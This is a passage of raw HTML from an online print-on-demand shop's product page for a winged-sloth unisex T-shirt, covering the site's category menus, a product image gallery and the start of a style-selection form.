0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-383004" class="wcpa_has_options product type-product post-383004 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" class="wp-post-image skip-lazy" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" class="skip-lazy" alt="Winged Sloth Super Wings Unisex T-Shirt" title="Winged Sloth Super Wings Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-og6c2.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Winged Sloth Super Wings Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="383004" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:383004,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
